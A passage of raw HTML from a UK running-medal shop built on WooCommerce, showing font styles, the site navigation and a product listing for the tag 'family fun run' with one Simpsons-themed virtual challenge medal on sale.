  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body class="archive tax-product_tag term-family-fun-run term-589 wp-custom-logo wp-theme-shoptimizer theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js eio-default ehf-template-shoptimizer ehf-stylesheet-shoptimizer sticky-m sticky-d m-grid-2 wc-active product-align-left left-woocommerce-sidebar has-notificationx elementor-default elementor-kit-9895">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Your Goody Bag</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://runningmad.co.uk/" class="custom-logo-link"><img width="199" height="38" src="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png" class="custom-logo" alt="Running Mad" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png 199w, https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876-150x29.png 150w" sizes="(max-width: 199px) 100vw, 199px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://runningmad.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-7002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7002"><a href="https://runningmad.co.uk/my-account/">My Account<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
<li id="menu-item-32620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32620"><a href="https://runningmad.co.uk/faq/">Customer Help<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
<li id="menu-item-7001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7001"><a href="https://runningmad.co.uk/checkout/">Checkout<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">			
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://runningmad.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
											
			
			<nav id="site-navigation" class="main-navigation hover-intent" aria-label="Primary Navigation">

			
						<div class="primary-navigation with-logo">
			
							
					<div class="logo-mark">
						<a href="#" rel="home">
							<img loading="lazy" src="https://runningmad.co.uk/wp-content/uploads/2023/11/RM-MM-Logo-22-NEW-PRO-PIC-e1704184461640.png" alt="Running Mad" />
						</a>    
					</div>

						
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-7140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://runningmad.co.uk/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-6747" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://runningmad.co.uk/about/" class="cg-menu-link main-menu-link"><span>About</span></a></li>
<li id="nav-menu-item-32209" class="full-width menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://runningmad.co.uk/store/main-store/" class="cg-menu-link main-menu-link"><span>Store</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-32210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://runningmad.co.uk/store/main-store/" class="cg-menu-link sub-menu-link"><span>Main Store</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-6764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://runningmad.co.uk/store/virtual-challenges/" class="cg-menu-link sub-menu-link"><span>Virtual Challenges</span></a></li>
<li id="nav-menu-item-6765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://runningmad.co.uk/store/merchandise/" class="cg-menu-link sub-menu-link"><span>Merchandise</span></a></li>
<li id="nav-menu-item-6766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://runningmad.co.uk/store/clothing/" class="cg-menu-link sub-menu-link"><span>Clothing</span></a></li>
<li id="nav-menu-item-6767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://runningmad.co.uk/store/events/" class="cg-menu-link sub-menu-link"><span>Events</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-9332" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="#" class="cg-menu-link sub-menu-link"><span><div class="woocommerce "><ul class="products columns-3">
<li class="product type-product post-8906 status-publish first instock product_cat-1-5-mini-miles product_cat-10-kilometres product_cat-100-or-more-mega-miles product_cat-5-kilometres product_cat-50-mega-miles product_cat-christmas-themed product_cat-full-marathon product_cat-half-marathon product_cat-halloween-themed product_cat-series-challenge product_cat-virtual-challenges product_tag-animated-series-medal product_tag-character-race-bling product_tag-character-themed-medal product_tag-collectible-running-reward product_tag-custom-race-medal product_tag-distance-running product_tag-enthusiast-collectible product_tag-exercise-motivation product_tag-family-fun-run product_tag-fan-memorabilia product_tag-fitness-challenge product_tag-fun-run product_tag-marathon-challenge product_tag-novelty-race-medal product_tag-pop-culture-race product_tag-running-accomplishment product_tag-running-event-souvenir product_tag-silver-plating product_tag-the-simpsons-challenge product_tag-tv-series-inspired product_tag-unique-running-prize has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://runningmad.co.uk/product/the-simpsons-series-fun-challenge-fitness-collectibles/" title="The Simpsons Series Fun Challenge&#8217; – Fitness &#038; Collectibles" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-circle">-31%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img fetchpriority="high" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Series fun challenge medal featuring Bart Simpson with signature catchphrase" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart.jpg 1080w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-300x300.jpg" class="gallery-image" alt="The Simpsons Series fun challenge medal with Homer Simpson and doughnuts" loading="lazy" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer.jpg 1080w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://runningmad.co.uk/product/the-simpsons-series-fun-challenge-fitness-collectibles/" aria-label="The Simpsons Series Fun Challenge&#8217; – Fitness &#038; Collectibles" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Series Fun Challenge&#8217; – Fitness &#038; Collectibles</a></div><div class="cgkit-as-variation-price ">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>32.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;32.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>22.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;22.00.</span></span>
</div><a href="https://runningmad.co.uk/product/the-simpsons-series-fun-challenge-fitness-collectibles/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8906" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8906" data-product_sku="" aria-label="Select options for &ldquo;The Simpsons Series Fun Challenge&#039; – Fitness &amp; Collectibles&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8906" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
</ul>
</div></span></a></li>
<li id="nav-menu-item-9333" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="#" class="cg-menu-link sub-menu-link"><span><div class="woocommerce "><ul class="products columns-3">
<li class="product type-product post-8923 status-publish first instock product_cat-1-5-mini-miles product_cat-10-kilometres product_cat-100-or-more-mega-miles product_cat-5-kilometres product_cat-50-mega-miles product_cat-full-marathon product_cat-half-marathon product_cat-series-challenge product_cat-virtual-challenges product_tag-awe-inspiring-medals product_tag-collectible-medals product_tag-custom-designed-shield product_tag-detachable-ribbons product_tag-epic-shield product_tag-exclusive-medals product_tag-fusion-of-heroism product_tag-groot-quote product_tag-heroic-achievements product_tag-heroic-legacy product_tag-iconic-superheroes product_tag-inspirational-quotes product_tag-power-and-heroism product_tag-special-shield product_tag-superhero-adventure product_tag-superhero-challenge product_tag-superhero-collectibles product_tag-superhero-enthusiasts product_tag-superhero-medals product_tag-superhero-series product_tag-superhero-style product_tag-unique-medals has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://runningmad.co.uk/product/superhero-series-challenge/" title="Epic Superhero Series Challenge Medals &#8211; Join The Adventure" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-circle">-40%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Superhero medals for runners with iconic emblems and characters" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-1536x1536.jpg 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3.jpg 1600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-300x300.png" class="gallery-image" alt="Vibrant Wonder Woman emblem running medal with patriotic color scheme." loading="lazy" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-300x300.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-150x150.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-800x800.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-1024x1024.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-768x768.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-1536x1536.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-990x990.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-441x441.png 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-100x100.png 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-32x32.png 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women.png 2000w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://runningmad.co.uk/product/superhero-series-challenge/" aria-label="Epic Superhero Series Challenge Medals &#8211; Join The Adventure" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Epic Superhero Series Challenge Medals &#8211; Join The Adventure</a></div><div class="cgkit-as-variation-price ">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>14.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span><span class="screen-reader-text">Price range: &pound;14.95 through &pound;35.00</span></span>
</div><a href="https://runningmad.co.uk/product/superhero-series-challenge/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8923" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8923" data-product_sku="" aria-label="Select options for &ldquo;Epic Superhero Series Challenge Medals - Join The Adventure&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8923" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
</ul>
</div></span></a></li>
<li id="nav-menu-item-9334" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="#" class="cg-menu-link sub-menu-link"><span><div class="woocommerce "><ul class="products columns-3">
</ul>
</div></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8568" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://runningmad.co.uk/leaderboard/" class="cg-menu-link main-menu-link"><span>Leaderboard</span></a></li>
<li id="nav-menu-item-9340" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://runningmad.co.uk/faq/" class="cg-menu-link main-menu-link"><span>FAQ</span></a></li>
<li id="nav-menu-item-6759" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://runningmad.co.uk/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a></li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-15" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="https://runningmad.co.uk/my-account/">My Account</a></li>
<li><a href="https://runningmad.co.uk/customer-help/">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p>Email: <a href="mailto:hello@runningmad.co.uk">hello@runningmad.co.uk</a></p>
<h4>Social</h4>
<ul>
<li><a href="https://www.facebook.com/runningmad.co.uk">Facebook</a></li>
<li><a href="https://twitter.com/Runn1ngMad">Twitter</a></li>
<li><a href="https://www.instagram.com/runningmad.co.uk">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://runningmad.co.uk">Home</a><span class="breadcrumb-separator"> / </span>Products tagged &ldquo;family fun run&rdquo;</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<h1 class="woocommerce-products-header__title page-title">family fun run</h1><header class="woocommerce-products-header">
	
	</header>
<button class="mobile-filter shoptimizer-mobile-toggle"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Show Filters			</button>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
</div><div class="columns-3"><ul class="products columns-3">
<li class="product type-product post-8906 status-publish first instock product_cat-1-5-mini-miles product_cat-10-kilometres product_cat-100-or-more-mega-miles product_cat-5-kilometres product_cat-50-mega-miles product_cat-christmas-themed product_cat-full-marathon product_cat-half-marathon product_cat-halloween-themed product_cat-series-challenge product_cat-virtual-challenges product_tag-animated-series-medal product_tag-character-race-bling product_tag-character-themed-medal product_tag-collectible-running-reward product_tag-custom-race-medal product_tag-distance-running product_tag-enthusiast-collectible product_tag-exercise-motivation product_tag-family-fun-run product_tag-fan-memorabilia product_tag-fitness-challenge product_tag-fun-run product_tag-marathon-challenge product_tag-novelty-race-medal product_tag-pop-culture-race product_tag-running-accomplishment product_tag-running-event-souvenir product_tag-silver-plating product_tag-the-simpsons-challenge product_tag-tv-series-inspired product_tag-unique-running-prize has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://runningmad.co.uk/product/the-simpsons-series-fun-challenge-fitness-collectibles/" title="The Simpsons Series Fun Challenge&#8217; – Fitness &#038; Collectibles" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-circle">-31%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img fetchpriority="high" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Series fun challenge medal featuring Bart Simpson with signature catchphrase" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart.jpg 1080w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-300x300.jpg" class="gallery-image" alt="The Simpsons Series fun challenge medal with Homer Simpson and doughnuts" loading="lazy" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer.jpg 1080w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://runningmad.co.uk/product/the-simpsons-series-fun-challenge-fitness-collectibles/" aria-label="The Simpsons Series Fun Challenge&#8217; – Fitness &#038; Collectibles" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Series Fun Challenge&#8217; – Fitness &#038; Collectibles</a></div><div class="cgkit-as-variation-price ">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>32.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;32.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>22.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;22.00.</span></span>
</div><a href="https://runningmad.co.uk/product/the-simpsons-series-fun-challenge-fitness-collectibles/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8906" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8906" data-product_sku="" aria-label="Select options for &ldquo;The Simpsons Series Fun Challenge&#039; – Fitness &amp; Collectibles&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8906" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
</ul>
<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
    <div id="secondary" class="widget-area" role="complementary">
    	<div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Store</span><ul class="product-categories"><li class="cat-item cat-item-46"><a href="https://runningmad.co.uk/store/merchandise/">Merchandise</a> <span class="count">(12)</span></li>
